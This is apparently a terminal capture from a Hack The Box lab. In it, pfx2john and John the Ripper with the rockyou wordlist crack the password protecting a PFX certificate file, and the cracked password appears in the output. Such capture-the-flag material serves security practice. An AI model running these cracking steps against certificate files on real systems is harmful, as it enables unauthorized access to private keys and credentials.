 ┌─[eu-dedivip-2]─[10.10.14.149]─[sabby@htb-owpxmdqbpa]─[~]
└──╼ [★]$ python /usr/share/john/pfx2john.py legacyy_dev_auth.pfx > pfx.john
┌─[eu-dedivip-2]─[10.10.14.149]─[sabby@htb-owpxmdqbpa]─[~]
└──╼ [★]$ john pfx.john -wordlist:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:21 14.59% (ETA: 09:51:30) 0g/s 109857p/s 109857c/s 109857C/s 254023..2525055
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:29 DONE (2025-08-23 09:49) 0.03390g/s 109587p/s 109587c/s 109587C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.